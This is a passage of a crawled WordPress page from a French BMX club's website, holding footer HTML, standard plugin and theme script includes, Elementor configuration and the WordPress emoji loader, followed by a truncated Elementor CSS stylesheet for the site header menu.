			<div class="elementor-button-wrapper"><a href="https://guipavasbmx.fr" class="box-button elementor-button elementor-size-lg">Visit homepage</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bmx-guipavas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/js/main.min.js?ver=10.7.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/js/legacy.min.js?ver=10.7.0" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.0" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.8" id="the7-core-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/inc/admin/assets/js/elementor/frontend-common.min.js?ver=10.7.0" id="the7-elementor-frontend-common-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/js/compatibility/elementor/the7-horizontal-menu.min.js?ver=10.7.0" id="the7_horizontal-menu-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/guipavasbmx.fr\/wp-admin\/admin-ajax.php","nonce":"bdb9d4f79c","urls":{"assets":"https:\/\/guipavasbmx.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/guipavasbmx.fr\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/guipavasbmx.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/guipavasbmx.fr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u00c9v\u00e8nements le 16 mars 2023 &#8211; GUIPAVAS BMX","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/lib/jquery-sticky/jquery-sticky.min.js?ver=10.7.0" id="the7-e-sticky-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/themes/bmx-guipavas/js/compatibility/elementor/sticky-effects.min.js?ver=10.7.0" id="the7-e-sticky-effect-js"></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://guipavasbmx.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://guipavasbmx.fr/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://guipavasbmx.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://guipavasbmx.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: guipavasbmx.fr @ 2026-02-01 08:59:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://guipavasbmx.fr/wp-content/uploads/elementor/css/post-5635.css?ver=1740594338
body_size: 1580
content:
.elementor-5635 .elementor-element.elementor-element-cc8dfaf:not(.elementor-motion-effects-element-type-background), .elementor-5635 .elementor-element.elementor-element-cc8dfaf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_0 );}.elementor-5635 .elementor-element.elementor-element-cc8dfaf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 31px 0px 31px;}.elementor-5635 .elementor-element.elementor-element-cc8dfaf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5635 .elementor-element.elementor-element-cc8dfaf.the7-e-sticky-effects, .the7-e-sticky-effects .elementor-element.elementor-element-cc8dfaf:not(.fix){box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.15);}div.elementor-5635 .elementor-element.elementor-element-9847457{max-width:fit-content;flex:0 1 fit-content;min-width:initial;}.elementor-bc-flex-widget .elementor-5635 .elementor-element.elementor-element-9847457.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5635 .elementor-element.elementor-element-9847457.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5635 .elementor-element.elementor-element-9847457 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-5635 .elementor-element.elementor-element-e24c963 img, .elementor-5635 .elementor-element.elementor-element-e24c963 svg{width:58px;}body .the7-e-sticky-effects .the7-img-sticky-size-effect-yes.elementor-element-e24c963 img,
		body .the7-e-sticky-effects .the7-img-sticky-size-effect-yes.elementor-element-e24c963 svg{width:42px;}div.elementor-5635 .elementor-element.elementor-element-a1fa65e{max-width:initial;flex:1 0 0;min-width:25px;}.elementor-bc-flex-widget .elementor-5635 .elementor-element.elementor-element-a1fa65e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5635 .elementor-element.elementor-element-a1fa65e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5635 .elementor-element.elementor-element-a1fa65e > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .dt-nav-menu-horizontal--main{display:none;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;}.elementor-5635 .elementor-element.elementor-element-8acda35{--grid-row-gap:2px;--sub-menu-gap:0px;--sub-menu-right-gap:0px;--sub-menu-left-gap:0px;--sub-menu-bottom-gap:0px;--submenu-padding-top:15px;--submenu-padding-right:15px;--submenu-padding-bottom:15px;--submenu-padding-left:15px;--submenu-item-color:var( --e-global-color-el_color_7 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li:not(.item-divider):not(:first-child):not(:last-child) {padding-left:calc(2px/2);padding-right:calc(2px/2);}.elementor-5635 .elementor-element.elementor-element-8acda35.widget-divider-yes .first-item-border-hide .dt-nav-menu-horizontal > li:nth-child(2){padding-left:0;}.elementor-5635 .elementor-element.elementor-element-8acda35.widget-divider-yes .last-item-border-hide .dt-nav-menu-horizontal > li:nth-last-child(2){padding-right:0;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal{min-height:120px;--decoration-height:4px;}.the7-e-sticky-effects .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal{min-height:70px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > a:after{height:4px;} .elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > a .menu-item-text{font-size:16px;font-weight:500;text-transform:none;line-height:1em;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > a{padding:0px 15px 0px 15px;color:var( --e-global-color-el_color_7 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > a svg{fill:var( --e-global-color-el_color_7 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li:not(.act) > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li.parent-clicked > a{color:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li:not(.act) > a:hover svg{fill:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li.parent-clicked > a svg{fill:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li:not(.act) > a:after{background:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li.act > a{color:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li.act > a svg{fill:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li.act > a:after{background:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 0px);padding:15px 15px 15px 15px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-wrap{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);--justify:flex-end;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:relative;--width:var(--sub-menu-width);--sub-width:100%;--sub-left:0px;--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 0px)) var(--submenu-padding-right, 20px) var(--submenu-padding-bottom, 20px) var(--submenu-padding-left, 20px);--sub-margins:0 var(--sub-menu-right-gap, 0px) 0 var(--sub-menu-left-gap, 0px);--left:calc(var(--first-level-submenu-offset));--right:auto;--first-item-offset:0px;--last-item-offset:auto;--submenu-max-width:var(--default-submenu-max-width);}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(260px);--sub-menu-width:260px;} .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown{--sub-menu-width:260px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-5635 .elementor-element.elementor-element-8acda35 .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{background-color:#FFFFFF;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.15);}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li:not(:last-child){padding-bottom:15px;--sub-grid-row-gap:15px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown .horizontal-sub-nav .horizontal-sub-nav{padding-top:15px;--sub-grid-row-gap:15px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li a .submenu-indicator, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown > ul > li a .submenu-indicator{order:2;margin-left:var(--sub-icon-spacing);}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li a .item-content, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li a .menu-item-text, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-dropdown > ul > li .item-content{flex:1;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav{--sub-icon-size:16px;--sub-icon-spacing:3px;--h-menu-sub-nav-justify-content:flex-start;--h-menu-sub-nav-align-items:flex-start;--h-menu-sub-nav-text-align:left;--submenu-side-gap:20px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav .submenu-indicator i{font-size:16px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav .submenu-indicator, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav .submenu-indicator svg{width:16px;height:16px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li a .menu-item-text{font-family:var( --e-global-typography-el_content_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_2-font-size );text-transform:var( --e-global-typography-el_content_2-text-transform );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav li > a{color:var( --e-global-color-el_color_7 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav li > a .submenu-indicator{color:var( --e-global-color-el_color_7_2 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav li > a .submenu-indicator svg{fill:var( --e-global-color-el_color_7_2 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li:not(.act) > a:hover{color:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li:not(.act) > a:hover .submenu-indicator{color:var( --e-global-color-el_color_1_4 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li:not(.act) > a:hover .submenu-indicator svg{fill:var( --e-global-color-el_color_1_4 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li.act > a{color:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li.act > a .submenu-indicator{color:var( --e-global-color-el_color_1_4 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-sub-nav > li.act > a .submenu-indicator svg{fill:var( --e-global-color-el_color_1_4 );}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-5635 .elementor-element.elementor-element-8acda35 .menu-toggle-icons{font-size:24px;}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle{min-height:70px;color:var( --e-global-color-el_color_7 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle svg{fill:var( --e-global-color-el_color_7 );}.no-touchevents .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle:hover{color:var( --e-global-color-el_color_1 );}.no-touchevents .elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle:hover svg{fill:var( --e-global-color-el_color_1 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle.elementor-active{color:var( --e-global-color-el_color_7 );}.elementor-5635 .elementor-element.elementor-element-8acda35 .horizontal-menu-toggle.elementor-active svg{fill:var( --e-global-color-el_color_7 );}@media(max-width:1024px){.elementor-5635 .elementor-element.elementor-element-cc8dfaf{padding:0px 0px 0px 0px;}.elementor-5635 .elementor-element.elementor-element-e24c963 img, .elementor-5635 .elementor-element.elementor-element-e24c963 svg{width:42px;}.elementor-5635 .elementor-element.elementor-element-8acda35.horizontal-menu--dropdown-tablet .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > 